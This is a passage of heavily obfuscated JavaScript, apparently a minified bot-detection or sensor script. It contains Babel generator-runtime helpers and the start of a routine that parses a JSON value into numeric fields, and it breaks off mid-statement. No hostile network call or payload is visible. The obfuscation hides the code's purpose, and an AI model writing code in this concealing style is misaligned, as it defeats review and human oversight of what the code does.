gl()[Yr(Jl)],'undefined')?gl()[Yr(nZ)](bI1,th,EJ,bS,Pg1,XJ):gl()[Yr(tK)](jc,vf,xR1,kw,G8,XQ));if(Fw(D01,Xr1)){if(Fw(bq()[UC(sQ)].apply(null,[HA,fQ,PM,HT(HT({}))]),Hq1))throw Ur1;var H61;return H61=N0(VI,[Bh()[mX(G8)](JK,YF,wK),k91,Bh()[mX(SS)](hx,BU,VM),HT(Gx)]),lL.pop(),H61;}for(AZ1[bq()[UC(D9)](Lm,RY,NW,HM)]=Hq1,AZ1[A7()[f9(YF)](r41,hQ,rE,O3)]=Ur1;;){var Bb1=AZ1[Fw(typeof bq()[UC(fQ)],DM('',[][[]]))?bq()[UC(Jl)](nZ,QR1,nD1,HT(tK)):bq()[UC(zv1)](Fp,Kq,qt,C9)];if(Bb1){var Cr1=mw1(Bb1,AZ1);if(Cr1){if(Fw(Cr1,pm1))continue;var Pm1;return lL.pop(),Pm1=Cr1,Pm1;}}if(Fw(bq()[UC(tm)].apply(null,[Vm,xM,nW,Lm]),AZ1[Fw(typeof bq()[UC(tn)],DM('',[][[]]))?bq()[UC(Jl)](pw,ww,l7,HT(tK)):bq()[UC(D9)].apply(null,[Pw,RY,NW,jc])]))AZ1[k7(typeof UK()[JX(zv1)],'undefined')?UK()[JX(XJ)](Cq,UJ,bN):UK()[JX(Ih)].apply(null,[bS,v6,k6])]=AZ1[QQ()[PJ(Yh)](W9,pH1,Hb,r6)]=AZ1[Fw(typeof A7()[f9(Yb)],DM('',[][[]]))?A7()[f9(tK)].call(null,mM,HT({}),JR1,HT(HT([]))):A7()[f9(YF)](r41,Bc,rE,wm)];else if(Fw(bq()[UC(sQ)].apply(null,[HT(tK),fQ,PM,HT([])]),AZ1[bq()[UC(D9)](Vp,RY,NW,hx)])){if(Fw(D01,wJ1))throw D01=Xr1,AZ1[A7()[f9(YF)](r41,Pm,rE,HT([]))];AZ1[k7(typeof bq()[UC(AP)],'undefined')?bq()[UC(SS)](jA,Rr,UX,mq):bq()[UC(Jl)](Cq,M8,RR1,Lb)](AZ1[k7(typeof A7()[f9(QG)],DM('',[][[]]))?A7()[f9(YF)].call(null,r41,Vp,rE,HT({})):A7()[f9(tK)].call(null,Cn,mq,X51,wN)]);}else Fw(UK()[JX(tm)].apply(null,[HT(Gx),SG,hw]),AZ1[bq()[UC(D9)].call(null,mq,RY,NW,O3)])&&AZ1[k7(typeof t8()[Qn(HO1)],DM('',[][[]]))?t8()[Qn(D9)].apply(null,[jO1,HT(HT(tK)),l7]):t8()[Qn(VF)].apply(null,[fY,H9,jt])](k7(typeof UK()[JX(tm)],DM('',[][[]]))?UK()[JX(tm)](hQ,SG,hw):UK()[JX(Ih)](jA,AB1,VE),AZ1[A7()[f9(YF)].apply(null,[r41,nZ,rE,Xj1])]);D01=mZ1;var Un1=SN(G5,[YC1,I71,AZ1]);if(Fw(k7(typeof QQ()[PJ(Yh)],DM(Bh()[mX(bN)](Np,O3,OD1),[][[]]))?QQ()[PJ(Fp)](Ih,M51,l9,VF):QQ()[PJ(lA)].call(null,pq,gj1,vA,mI1),Un1[Bh()[mX(sQ)](Cq,HO1,XF)])){if(D01=AZ1[k7(typeof Bh()[mX(tf)],'undefined')?Bh()[mX(SS)](hx,HT(HT(tK)),VM):Bh()[mX(tf)](j6,Vm,EI1)]?Xr1:sb1,Fw(Un1[A7()[f9(YF)](r41,kw,rE,HT({}))],pm1))continue;var MM1;return MM1=N0(VI,[Bh()[mX(G8)].apply(null,[JK,HM,wK]),Un1[Fw(typeof A7()[f9(Gx)],'undefined')?A7()[f9(tK)](CR1,QC,Z7,Gx):A7()[f9(YF)].call(null,r41,lA,rE,bS)],Bh()[mX(SS)](hx,QG,VM),AZ1[Bh()[mX(SS)].call(null,hx,AP,VM)]]),lL.pop(),MM1;}Fw(k7(typeof bq()[UC(sQ)],DM('',[][[]]))?bq()[UC(sQ)].apply(null,[HT(HT({})),fQ,PM,HT(HT({}))]):bq()[UC(Jl)](hb,tC,Aq,Lb),Un1[Bh()[mX(sQ)].apply(null,[Cq,HT(HT([])),XF])])&&(D01=Xr1,AZ1[bq()[UC(D9)](th,RY,NW,K9)]=bq()[UC(sQ)](jc,fQ,PM,Pg1),AZ1[A7()[f9(YF)](r41,sO1,rE,Yb)]=Un1[A7()[f9(YF)].apply(null,[r41,HT(HT({})),rE,cE])]);}lL.pop();};}function mw1(n71,z71){lL.push(lE);var Hm1=z71[Fw(typeof bq()[UC(JK)],DM([],[][[]]))?bq()[UC(Jl)](vf,JR1,fs1,QP):bq()[UC(D9)](pw,RY,Pl,z6)];var bM1=n71[A7()[f9(g3)](CU,Cb,tK,HT(tK))][Hm1];if(Fw(bM1,k91)){var lm1;return z71[bq()[UC(zv1)](XJ,Kq,gx,lA)]=null,Fw(bq()[UC(sQ)](HT(tK),fQ,kW,HT({})),Hm1)&&n71[A7()[f9(g3)].apply(null,[CU,Gx,tK,tf])][UK()[JX(tm)].call(null,K9,WN,hw)]&&(z71[bq()[UC(D9)](QC,RY,Pl,Jl)]=UK()[JX(tm)](tf,WN,hw),z71[A7()[f9(YF)](Bl,nf,rE,HT(HT(Gx)))]=k91,mw1(n71,z71),Fw(bq()[UC(sQ)](r6,fQ,kW,HT([])),z71[Fw(typeof bq()[UC(HO1)],'undefined')?bq()[UC(Jl)](pq,XH1,hs1,Cq):bq()[UC(D9)](HT(HT(Gx)),RY,Pl,Yb)]))||k7(UK()[JX(tm)].call(null,Jl,WN,hw),Hm1)&&(z71[bq()[UC(D9)](tK,RY,Pl,Pg1)]=bq()[UC(sQ)](BU,fQ,kW,Yb),z71[A7()[f9(YF)](Bl,pw,rE,th)]=new (kd[bq()[UC(Yh)].call(null,pF,pQ,FL,rm)])(DM(DM(UK()[JX(qG)].call(null,kw,IL,Lb),Hm1),bq()[UC(kJ)].call(null,jA,z6,Uk1,tf)))),lL.pop(),lm1=pm1,lm1;}var NG1=SN(G5,[bM1,n71[A7()[f9(g3)](CU,SS,tK,TN)],z71[A7()[f9(YF)].call(null,Bl,QP,rE,C9)]]);if(Fw(bq()[UC(sQ)].apply(null,[cE,fQ,kW,Ih]),NG1[Bh()[mX(sQ)].call(null,Cq,HT(HT({})),BS)])){var E01;return z71[bq()[UC(D9)](HO1,RY,Pl,W9)]=bq()[UC(sQ)](mq,fQ,kW,pw),z71[A7()[f9(YF)](Bl,HT(HT([])),rE,kJ)]=NG1[A7()[f9(YF)].apply(null,[Bl,hw,rE,HT([])])],z71[bq()[UC(zv1)].apply(null,[fQ,Kq,gx,HT(HT(tK))])]=null,lL.pop(),E01=pm1,E01;}var I61=NG1[Fw(typeof A7()[f9(HO1)],DM('',[][[]]))?A7()[f9(tK)](Vb,nb,lH1,bS):A7()[f9(YF)](Bl,Pw,rE,XJ)];var sn1;return sn1=I61?I61[k7(typeof Bh()[mX(G8)],DM('',[][[]]))?Bh()[mX(SS)].call(null,hx,VF,jW):Bh()[mX(tf)].apply(null,[lA,HT(tK),ls1])]?(z71[n71[A7()[f9(mq)].apply(null,[NP,D9,lq,VF])]]=I61[Bh()[mX(G8)](JK,HT(tK),Nr)],z71[bq()[UC(tm)].call(null,HT(Gx),xM,kr,K9)]=n71[gl()[Yr(QG)](sG,kw,jB1,nb,W9,Ih)],k7(Fw(typeof UK()[JX(Ih)],DM([],[][[]]))?UK()[JX(Ih)].call(null,VF,Jg1,mp):UK()[JX(tm)].call(null,wm,WN,hw),z71[k7(typeof bq()[UC(O3)],'undefined')?bq()[UC(D9)].apply(null,[hx,RY,Pl,AP]):bq()[UC(Jl)](Pg1,dw,lg1,Ln)])&&(z71[bq()[UC(D9)].call(null,hb,RY,Pl,HT(tK))]=bq()[UC(tm)](Bt,xM,kr,vf),z71[A7()[f9(YF)](Bl,HT({}),rE,Xn)]=k91),z71[bq()[UC(zv1)](xM,Kq,gx,QG)]=null,pm1):I61:(z71[bq()[UC(D9)](HT(tK),RY,Pl,hb)]=Fw(typeof bq()[UC(O3)],DM('',[][[]]))?bq()[UC(Jl)](bp,ZE,nM,HT(HT({}))):bq()[UC(sQ)](W9,fQ,kW,Pg1),z71[A7()[f9(YF)].call(null,Bl,qx,rE,bp)]=new (kd[bq()[UC(Yh)](HT(HT(Gx)),pQ,FL,QP)])(t8()[Qn(zv1)](rS,BU,jc)),z71[bq()[UC(zv1)].call(null,HT(HT(Gx)),Kq,gx,th)]=null,pm1),lL.pop(),sn1;}mr1[k7(typeof A7()[f9(qG)],'undefined')?A7()[f9(lA)](LS,Zw,vf,G8):A7()[f9(tK)].apply(null,[Cw,HT(HT({})),OH1,JK])]=nE1;U01(K71,k7(typeof bq()[UC(Xn)],DM([],[][[]]))?bq()[UC(Gx)](jQ,D9,sU,Cq):bq()[UC(Jl)](Cq,MY,wq,HT(HT({}))),N0(VI,[Bh()[mX(G8)](JK,Fp,zh),nE1,Bh()[mX(Xn)].call(null,l7,Lb,DT),HT(Gx)]));U01(nE1,bq()[UC(Gx)](HM,D9,sU,Qw),N0(VI,[k7(typeof Bh()[mX(tn)],DM('',[][[]]))?Bh()[mX(G8)].call(null,JK,HT(HT([])),zh):Bh()[mX(tf)](f41,Gx,LY),mr1,Bh()[mX(Xn)].call(null,l7,r6,DT),HT(Gx)]));mr1[lN()[zX(Ln)](qt,xM)]=cM1(nE1,Sm1,t8()[Qn(SS)](nU,tn,Jw));Lw1[k7(typeof lN()[zX(Bb)],DM([],[][[]]))?lN()[zX(IC)](O6,Sn):lN()[zX(AP)](B7,Nn)]=function(kJ1){lL.push(Aq);var k01=dL(gl()[Yr(Ih)].apply(null,[Gb,Bb,qx,Lm,Rr,tf]),typeof kJ1)&&kJ1[bq()[UC(Gx)].apply(null,[Hm,D9,hU,cQ])];var En1;return En1=HT(HT(k01))&&(Fw(k01,mr1)||Fw(Fw(typeof t8()[Qn(Yh)],DM('',[][[]]))?t8()[Qn(VF)](zH1,bp,Pm):t8()[Qn(SS)](r0,wm,Jw),k01[lN()[zX(Ln)].call(null,jV1,xM)]||k01[A7()[f9(HO1)](dE,HD1,rm,QG)])),lL.pop(),En1;};Lw1[gl()[Yr(HO1)](WJ,jQ,QM,Fp,Ih,Hm)]=function(bb1){lL.push(OQ);kd[Fw(typeof gl()[Yr(lA)],'undefined')?gl()[Yr(tK)].call(null,A6,hx,hs1,bp,MQ,SC):gl()[Yr(bN)](Dp,g3,jU,tm,wm,VF)][QQ()[PJ(JK)].apply(null,[sO1,Mc,WE,JK])]?kd[gl()[Yr(bN)](Dp,wN,jU,cQ,zv1,VF)][Fw(typeof QQ()[PJ(G8)],'undefined')?QQ()[PJ(lA)](sO1,O41,gq,At):QQ()[PJ(JK)](wN,Mc,WE,JK)](bb1,nE1):(bb1[lN()[zX(mq)].call(null,VM,Vp)]=nE1,cM1(bb1,Sm1,t8()[Qn(SS)](HK,AP,Jw)));bb1[A7()[f9(lA)].apply(null,[JL,Jw,vf,Bb])]=kd[gl()[Yr(bN)](Dp,AP,jU,Lb,Zw,VF)][Bh()[mX(nZ)](nZ,VF,BV1)](K71);var sr1;return lL.pop(),sr1=bb1,sr1;};Lw1[DW()[rT(tf)].call(null,c6,r6,MZ,kE,HT(Gx))]=function(tw){return SN.apply(this,[mO,arguments]);};KQ1(F01[A7()[f9(lA)].apply(null,[LS,g3,vf,Lm])]);cM1(F01[A7()[f9(lA)](LS,nf,vf,H7)],z01,function(){return SN.apply(this,[VV,arguments]);});Lw1[t8()[Qn(kJ)](hZ,HT(HT(tK)),Yb)]=F01;Lw1[gl()[Yr(tn)].apply(null,[MZ,VF,DE,IC,tm,r6])]=function(lG1,RJ1,DC1,J91,TG1){lL.push(Rr);Fw(c21(Gx),TG1)&&(TG1=kd[bq()[UC(O3)](Jl,Zw,Fk1,HT(tK))]);var lr1=new F01(Zt1(lG1,RJ1,DC1,J91),TG1);var Xm1;return Xm1=Lw1[lN()[zX(IC)].call(null,CR1,Sn)](RJ1)?lr1:lr1[Fw(typeof bq()[UC(tm)],DM('',[][[]]))?bq()[UC(Jl)].apply(null,[Z7,I7,mj1,D9]):bq()[UC(tm)](HT(HT({})),xM,fb,fQ)]()[bq()[UC(qG)](HT(tK),LC,P41,HT({}))](function(L91){lL.push(wO1);var Tw1;return Tw1=L91[Fw(typeof Bh()[mX(mq)],'undefined')?Bh()[mX(tf)](YA,pm,gv1):Bh()[mX(SS)](hx,HT(tK),rb)]?L91[Bh()[mX(G8)](JK,HT(HT({})),P8)]:lr1[bq()[UC(tm)](xM,xM,nU,O3)](),lL.pop(),Tw1;}),lL.pop(),Xm1;};KQ1(K71);cM1(K71,Sm1,t8()[Qn(O3)].apply(null,[SW,th,Vm]));cM1(K71,On1,function(){return SN.apply(this,[Pj,arguments]);});cM1(K71,t8()[Qn(g3)].call(null,Wx,HT(HT(Gx)),hb),function(){return SN.apply(this,[M4,arguments]);});Lw1[bq()[UC(g3)](Cf,r3,WG,IC)]=function(Or){return SN.apply(this,[rg,arguments]);};Lw1[gl()[Yr(fQ)](I41,tm,Vb,HT(HT(tK)),QG,VF)]=Dt1;nJ1[Fw(typeof A7()[f9(nZ)],'undefined')?A7()[f9(tK)](Rv1,Lb,JQ,HT(HT(tK))):A7()[f9(lA)](LS,HT(Gx),vf,AP)]=N0(VI,[bq()[UC(Gx)].call(null,HT(HT([])),D9,sU,HT([])),nJ1,lN()[zX(hx)](KT,Cb),function Wn1(Or1){lL.push(IR1);if(this[lN()[zX(nb)].call(null,bX,fQ)]=Gx,this[bq()[UC(tm)](jA,xM,ph,HT([]))]=t3[bN],this[UK()[JX(XJ)](Xn,rD1,bN)]=this[k7(typeof QQ()[PJ(Yh)],'undefined')?QQ()[PJ(Yh)](H9,tk1,Hb,r6):QQ()[PJ(lA)](z6,p9,cO1,Qj1)]=k91,this[Bh()[mX(SS)].apply(null,[hx,HT([]),kF])]=HT(tK),this[k7(typeof bq()[UC(qx)],DM('',[][[]]))?bq()[UC(zv1)](HM,Kq,hU,vf):bq()[UC(Jl)].call(null,bS,Nc,vc,SS)]=null,this[bq()[UC(D9)].apply(null,[HT(Gx),RY,Ix,bN])]=Fw(typeof bq()[UC(kJ)],DM('',[][[]]))?bq()[UC(Jl)](VF,l41,Ig1,QC):bq()[UC(tm)].apply(null,[mq,xM,ph,HT([])]),this[A7()[f9(YF)](OW,XJ,rE,O3)]=k91,this[Fw(typeof lN()[zX(Hm)],DM('',[][[]]))?lN()[zX(AP)](Mb,g0):lN()[zX(YF)](vZ,T7)][lN()[zX(wN)](XZ,N7)](Sw1),HT(Or1))for(var GJ1 in this)Fw(DW()[rT(Gx)](lA,tK,PC,wO1,BU),GJ1[A7()[f9(r6)].apply(null,[GR1,jA,Z7,QP])](Gx))&&AG1.call(this,GJ1)&&HT(kd[UK()[JX(SS)].call(null,z6,MF,C9)](kw1(GJ1[bq()[UC(wN)].call(null,QP,MC,p2,rm)](tK))))&&(this[GJ1]=k91);lL.pop();},bq()[UC(YF)](D9,tm,RH,Z7),function(){return SN.apply(this,[KR,arguments]);},bq()[UC(SS)](JK,Rr,Ml,Vp),function kC1(Zb1){lL.push(mM);if(this[Bh()[mX(SS)].call(null,hx,hx,Sr)])throw Zb1;var PQ1=this;function FQ1(lb1,IM1){lL.push(bm);Qn1[Bh()[mX(sQ)].call(null,Cq,HD1,ZK)]=bq()[UC(sQ)](HT(tK),fQ,Eq,TN);Qn1[A7()[f9(YF)](YJ,HT(Gx),rE,HO1)]=Zb1;PQ1[bq()[UC(tm)](Bb,xM,SF,H9)]=lb1;IM1&&(PQ1[Fw(typeof bq()[UC(G8)],DM('',[][[]]))?bq()[UC(Jl)](Pw,v6,sO1,Yb):bq()[UC(D9)](Z7,RY,VT,bS)]=bq()[UC(tm)].apply(null,[H9,xM,SF,H9]),PQ1[A7()[f9(YF)](YJ,IC,rE,HM)]=k91);var Hn1;return lL.pop(),Hn1=HT(HT(IM1)),Hn1;}for(var M61=wE(this[k7(typeof lN()[zX(QG)],'undefined')?lN()[zX(YF)](UN,T7):lN()[zX(AP)].apply(null,[Sb,W6])][lN()[zX(Gx)](DZ,Rr)],tK);IE(M61,Gx);--M61){var pJ1=this[lN()[zX(YF)](UN,T7)][M61],Qn1=pJ1[QQ()[PJ(G8)].apply(null,[pF,E0,pF,Jl])];if(Fw(UK()[JX(zv1)](Cq,KU,Pw),pJ1[Fw(typeof DW()[rT(G8)],DM(Bh()[mX(bN)].apply(null,[Np,n9,xs]),[][[]]))?DW()[rT(Bb)](Z7,K51,js1,ww,HT(HT(Gx))):DW()[rT(VF)](LC,VF,RD1,UB1,tn)])){var wM1;return wM1=FQ1(Fw(typeof QQ()[PJ(Xn)],DM([],[][[]]))?QQ()[PJ(lA)](bN,F7,S9,M51):QQ()[PJ(nZ)].call(null,Qw,tj1,jU,AP)),lL.pop(),wM1;}if(HG1(pJ1[Fw(typeof DW()[rT(pq)],DM(Fw(typeof Bh()[mX(Hm)],'undefined')?Bh()[mX(tf)](Bv1,HT([]),jE):Bh()[mX(bN)](Np,H7,xs),[][[]]))?DW()[rT(Bb)](MQ,kR1,Lb,m0,Qw):DW()[rT(VF)](th,VF,RD1,UB1,Vm)],this[lN()[zX(nb)].call(null,M7,fQ)])){var AE1=AG1.call(pJ1,k7(typeof A7()[f9(sQ)],DM([],[][[]]))?A7()[f9(nb)](RL,dJ,Jl,Bc):A7()[f9(tK)](Xp,Gx,O3,hw)),Gr1=AG1.call(pJ1,UK()[JX(D9)](bN,NW,bS));if(AE1&&Gr1){if(d7(this[lN()[zX(nb)].call(null,M7,fQ)],pJ1[k7(typeof A7()[f9(tn)],'undefined')?A7()[f9(nb)](RL,wN,Jl,Xn):A7()[f9(tK)](MD1,HD1,xs1,Cf)])){var kQ1;return kQ1=FQ1(pJ1[A7()[f9(nb)](RL,Z7,Jl,dJ)],HT(Gx)),lL.pop(),kQ1;}if(d7(this[lN()[zX(nb)](M7,fQ)],pJ1[UK()[JX(D9)].call(null,qx,NW,bS)])){var DQ1;return DQ1=FQ1(pJ1[Fw(typeof UK()[JX(Bb)],'undefined')?UK()[JX(Ih)].call(null,wm,Qz1,SD1):UK()[JX(D9)](HT([]),NW,bS)]),lL.pop(),DQ1;}}else if(AE1){if(d7(this[lN()[zX(nb)](M7,fQ)],pJ1[A7()[f9(nb)].call(null,RL,Vm,Jl,bQ)])){var jZ1;return jZ1=FQ1(pJ1[A7()[f9(nb)](RL,pw,Jl,D9)],HT(P1[gl()[Yr(Xn)](r41,Yb,TN,C9,Gx,AP)]())),lL.pop(),jZ1;}}else{if(HT(Gr1))throw new (kd[QQ()[PJ(bN)].apply(null,[Lm,Eq,Pm,r6])])(lN()[zX(qx)](lF,Jl));if(d7(this[Fw(typeof lN()[zX(O3)],DM([],[][[]]))?lN()[zX(AP)](gs1,ZE):lN()[zX(nb)].call(null,M7,fQ)],pJ1[k7(typeof UK()[JX(tK)],'undefined')?UK()[JX(D9)](BU,NW,bS):UK()[JX(Ih)].call(null,lA,jI1,c6)])){var Bm1;return Bm1=FQ1(pJ1[UK()[JX(D9)](HT([]),NW,bS)]),lL.pop(),Bm1;}}}}lL.pop();},k7(typeof t8()[Qn(tK)],DM('',[][[]]))?t8()[Qn(D9)](hK,Bt,l7):t8()[Qn(VF)](Q0,HT(tK),gM),function Ln1(q01,x71){lL.push(I9);for(var Wq1=wE(this[lN()[zX(YF)](BB1,T7)][Fw(typeof lN()[zX(Yb)],'undefined')?lN()[zX(AP)].call(null,SB1,SY):lN()[zX(Gx)](XN,Rr)],tK);IE(Wq1,Gx);--Wq1){var Pt1=this[lN()[zX(YF)].apply(null,[BB1,T7])][Wq1];if(HG1(Pt1[DW()[rT(VF)](IC,VF,Dg1,UB1,Bt)],this[lN()[zX(nb)](Lq,fQ)])&&AG1.call(Pt1,k7(typeof UK()[JX(hx)],DM([],[][[]]))?UK()[JX(D9)].apply(null,[Ln,SE,bS]):UK()[JX(Ih)].apply(null,[HT(tK),hE,SM]))&&d7(this[lN()[zX(nb)].call(null,Lq,fQ)],Pt1[Fw(typeof UK()[JX(O3)],DM('',[][[]]))?UK()[JX(Ih)](nb,U6,Ww):UK()[JX(D9)].call(null,qG,SE,bS)])){var O61=Pt1;break;}}O61&&(Fw(k7(typeof DW()[rT(lA)],'undefined')?DW()[rT(Fp)](nf,r6,TO1,qG,pq):DW()[rT(Bb)](Yh,GM,VM,pJ,tn),q01)||Fw(gl()[Yr(sQ)](Kw,Xj1,xq,HT(HT(Gx)),cQ,tf),q01))&&HG1(O61[DW()[rT(VF)].apply(null,[Xj1,VF,Dg1,UB1,Gx])],x71)&&HG1(x71,O61[Fw(typeof UK()[JX(Bb)],DM([],[][[]]))?UK()[JX(Ih)](HT(HT({})),vQ,fp):UK()[JX(D9)].call(null,H9,SE,bS)])&&(O61=null);var t61=O61?O61[QQ()[PJ(G8)](zv1,Kw,pF,Jl)]:{};t61[Bh()[mX(sQ)].call(null,Cq,bp,nW)]=q01;t61[A7()[f9(YF)].apply(null,[D11,bS,rE,qG])]=x71;var xn1;return xn1=O61?(this[bq()[UC(D9)](Vp,RY,kz1,LC)]=k7(typeof bq()[UC(zv1)],DM([],[][[]]))?bq()[UC(tm)].call(null,Cq,xM,RH1,Z7):bq()[UC(Jl)].apply(null,[tf,hC,ZV1,HT(HT({}))]),this[bq()[UC(tm)].apply(null,[Z7,xM,RH1,hb])]=O61[k7(typeof UK()[JX(XJ)],'undefined')?UK()[JX(D9)](Lm,SE,bS):UK()[JX(Ih)](sQ,Np,C0)],pm1):this[Fw(typeof Bh()[mX(Bt)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[fJ,tm,dO1]):Bh()[mX(kJ)].call(null,lm,th,xH1)](t61),lL.pop(),xn1;},Fw(typeof Bh()[mX(Ln)],DM([],[][[]]))?Bh()[mX(tf)].call(null,pb,c6,Q9):Bh()[mX(kJ)](lm,Jl,KG),function lZ1(Yr1,tt1){lL.push(EQ);if(Fw(k7(typeof bq()[UC(Xn)],DM('',[][[]]))?bq()[UC(sQ)].call(null,Pg1,fQ,RR,TN):bq()[UC(Jl)].call(null,Gx,O41,Y51,VF),Yr1[k7(typeof Bh()[mX(Gx)],'undefined')?Bh()[mX(sQ)].apply(null,[Cq,sQ,CW]):Bh()[mX(tf)].apply(null,[zC,HT(HT(tK)),YE])]))throw Yr1[k7(typeof A7()[f9(Bt)],'undefined')?A7()[f9(YF)](nx,rm,rE,qG):A7()[f9(tK)](q3,D9,Dg1,HT([]))];Fw(k7(typeof DW()[rT(lA)],DM(Bh()[mX(bN)].apply(null,[Np,Cf,Kk]),[][[]]))?DW()[rT(Fp)](hw,r6,CH1,qG,g3):DW()[rT(Bb)](HM,fv1,sT,Lp,sO1),Yr1[k7(typeof Bh()[mX(bN)],'undefined')?Bh()[mX(sQ)](Cq,HT(HT(Gx)),CW):Bh()[mX(tf)].call(null,XY,Lm,Tb)])||Fw(gl()[Yr(sQ)](sT,pw,xq,jA,HT(HT(Gx)),tf),Yr1[Bh()[mX(sQ)](Cq,Jw,CW)])?this[bq()[UC(tm)].call(null,sQ,xM,vP,sQ)]=Yr1[k7(typeof A7()[f9(QG)],DM([],[][[]]))?A7()[f9(YF)].call(null,nx,HT(HT({})),rE,Cb):A7()[f9(tK)](Ak1,HT(Gx),fH1,qx)]:Fw(UK()[JX(tm)](MQ,cf,hw),Yr1[Bh()[mX(sQ)].call(null,Cq,lA,CW)])?(this[gl()[Yr(Yb)](lM,Fp,S7,hQ,HT(Gx),Hm)]=this[A7()[f9(YF)](nx,C9,rE,QC)]=Yr1[Fw(typeof A7()[f9(VF)],'undefined')?A7()[f9(tK)](NV1,Vm,fJ,HT(HT(Gx))):A7()[f9(YF)].call(null,nx,Vm,rE,QC)],this[bq()[UC(D9)].call(null,cQ,RY,XK,MQ)]=k7(typeof UK()[JX(Fp)],DM([],[][[]]))?UK()[JX(tm)].apply(null,[Xj1,cf,hw]):UK()[JX(Ih)](HT(tK),Aq,Ot),this[bq()[UC(tm)].call(null,AP,xM,vP,O3)]=QQ()[PJ(nZ)](nf,Tj1,jU,AP)):Fw(k7(typeof QQ()[PJ(Hm)],DM(Bh()[mX(bN)](Np,c6,Kk),[][[]]))?QQ()[PJ(Fp)](K9,BR1,l9,VF):QQ()[PJ(lA)](O3,lw,RE,BM),Yr1[Fw(typeof Bh()[mX(fQ)],'undefined')?Bh()[mX(tf)](X9,HT(tK),F11):Bh()[mX(sQ)](Cq,hQ,CW)])&&tt1&&(this[bq()[UC(tm)](HT(HT([])),xM,vP,vf)]=tt1);var fm1;return lL.pop(),fm1=pm1,fm1;},Bh()[mX(O3)](Lb,HT(tK),ON),function g61(Uq1){lL.push(QM);for(var wG1=wE(this[lN()[zX(YF)](cC,T7)][lN()[zX(Gx)].call(null,zr,Rr)],tK);IE(wG1,Gx);--wG1){var Ht1=this[Fw(typeof lN()[zX(nb)],'undefined')?lN()[zX(AP)](p51,FA):lN()[zX(YF)].call(null,cC,T7)][wG1];if(Fw(Ht1[UK()[JX(D9)](MQ,Bv1,bS)],Uq1)){var G61;return this[Bh()[mX(kJ)].call(null,lm,HT(HT([])),vz1)](Ht1[k7(typeof QQ()[PJ(lA)],'undefined')?QQ()[PJ(G8)](z6,G41,pF,Jl):QQ()[PJ(lA)].call(null,mq,wm,kI1,rz1)],Ht1[DW()[rT(Ih)].call(null,zv1,tf,jj1,sH1,HT({}))]),Sw1(Ht1),lL.pop(),G61=pm1,G61;}}lL.pop();},lN()[zX(c6)].apply(null,[GY,cE]),function wr1(Ft1){lL.push(Nn);for(var tr1=wE(this[lN()[zX(YF)](cx,T7)][lN()[zX(Gx)](pf,Rr)],t3[tK]);IE(tr1,Gx);--tr1){var pb1=this[lN()[zX(YF)].call(null,cx,T7)][tr1];if(Fw(pb1[DW()[rT(VF)].apply(null,[Zw,VF,sB1,UB1,D9])],Ft1)){var QE1=pb1[QQ()[PJ(G8)].call(null,cE,Kv1,pF,Jl)];if(Fw(bq()[UC(sQ)].call(null,HA,fQ,Nf,bp),QE1[Bh()[mX(sQ)](Cq,jc,zf)])){var cC1=QE1[k7(typeof A7()[f9(Bb)],DM([],[][[]]))?A7()[f9(YF)].call(null,fT,D9,rE,n9):A7()[f9(tK)](LJ,bS,VH1,HT({}))];Sw1(pb1);}var Lq1;return lL.pop(),Lq1=cC1,Lq1;}}throw new (kd[QQ()[PJ(bN)].call(null,HO1,nw,Pm,r6)])(A7()[f9(c6)](mx,pF,MC,H7));},DW()[rT(Yh)](Rr,G8,YE,lQ,r6),function Zw1(Q71,d71,Jt1){lL.push(A0);this[bq()[UC(zv1)](bN,Kq,bT,pm)]=N0(VI,[A7()[f9(g3)].call(null,zS,vf,tK,HT({})),Dt1(Q71),A7()[f9(mq)](RX,Pw,lq,HT(Gx)),d71,k7(typeof gl()[Yr(lA)],DM(Bh()[mX(bN)](Np,bp,O),[][[]]))?gl()[Yr(QG)](nF,tn,jB1,vf,lA,Ih):gl()[Yr(tK)](MD1,Cb,qB1,HT(Gx),Ln,Rb),Jt1]);Fw(bq()[UC(tm)](Bb,xM,Q8,pF),this[bq()[UC(D9)](hx,RY,VP,Ln)])&&(this[A7()[f9(YF)](vT,O3,rE,bp)]=k91);var Cn1;return lL.pop(),Cn1=pm1,Cn1;}]);var Nw1;return lL.pop(),Nw1=Lw1,Nw1;};var Th1=function(Pn1){"@babel/helpers - typeof";lL.push(Ht);Th1=dL(gl()[Yr(Ih)](A41,QP,qx,HT(HT(Gx)),Zw,tf),typeof kd[t8()[Qn(Fp)](gD1,nZ,hx)])&&dL(gl()[Yr(pq)](w3,HA,Wb,Vp,wN,VF),typeof kd[t8()[Qn(Fp)].call(null,gD1,wN,hx)][A7()[f9(g3)](A4,Zw,tK,pw)])?function(qM){return SN.apply(this,[jg,arguments]);}:function(fq){return SN.apply(this,[Ms,arguments]);};var jt1;return lL.pop(),jt1=Th1(Pn1),jt1;};var pL1=function(CQ1){"@babel/helpers - typeof";lL.push(gD1);pL1=dL(gl()[Yr(Ih)](b0,hb,qx,wm,pF,tf),typeof kd[t8()[Qn(Fp)].call(null,s41,cQ,hx)])&&dL(gl()[Yr(pq)](k51,fQ,Wb,HT([]),hx,VF),typeof kd[t8()[Qn(Fp)](s41,C9,hx)][A7()[f9(g3)](Df,xM,tK,tn)])?function(Qq){return SN.apply(this,[lj,arguments]);}:function(sM){return SN.apply(this,[mV,arguments]);};var nw1;return lL.pop(),nw1=pL1(CQ1),nw1;};var zf1=function(gQ1){lL.push(pj1);if(gQ1[Bh()[mX(sO1)].call(null,Sn,Jw,YU)]){var hQ1=kd[gl()[Yr(IC)].apply(null,[Uq,O3,bQ,HT(HT({})),zv1,Hm])][lN()[zX(MQ)](dC,lA)](gQ1[Bh()[mX(sO1)].apply(null,[Sn,HM,YU])]);if(hQ1[Bh()[mX(QG)](D9,zv1,MZ)](tv1)&&hQ1[Bh()[mX(QG)](D9,Bb,MZ)](DL1)&&hQ1[Bh()[mX(QG)](D9,nf,MZ)](qP1)){var WQ1=hQ1[tv1][t8()[Qn(JK)].apply(null,[gq,Yb,Gn])](UK()[JX(Lb)].apply(null,[BU,wM,jA]));var q61=hQ1[DL1][Fw(typeof t8()[Qn(kw)],'undefined')?t8()[Qn(VF)](Vt,TN,np):t8()[Qn(JK)].apply(null,[gq,Vp,Gn])](UK()[JX(Lb)].apply(null,[HT(HT(Gx)),wM,jA]));xh1=kd[lN()[zX(Fp)](fM,hb)](WQ1[Gx],Jl);OS1=kd[lN()[zX(Fp)](fM,hb)](q61[Gx],t3[O3]);US1=kd[lN()[zX(Fp)].apply(null,[fM,hb])](q61[tK],Jl);AN1=hQ1[qP1];if(b51(Js,[])){try{var zn1=lL.length;var 